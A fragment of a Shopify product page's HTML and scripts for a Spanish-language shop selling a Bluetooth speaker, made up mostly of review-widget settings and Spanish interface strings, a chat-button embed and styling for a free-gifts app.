	productImage : ["\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":2,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"kilmargo","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias!","submitted_successfully":"Tu reseña ha sido enviada","continue_shopping":"Continuar","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Calificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Fragmentos de reseñas","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":2,"border_radius":2,"is_activated":0,"reviews_type":1,"title_align":"left","style":1,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    74606838066
</script><script id="tt_product" type="application/json">
    {"id": 9496914460978,"title": "✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk", "image_url": "//kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=kilmargo.com
  data-shop-domain=kilmargo.com
  data-external-identifier=hyMNG_wfaVqOxvz0KzMeYd2JIX_Z6lVoG9_c6zo7lB4
  
>
</script>


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #FFFFFF; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
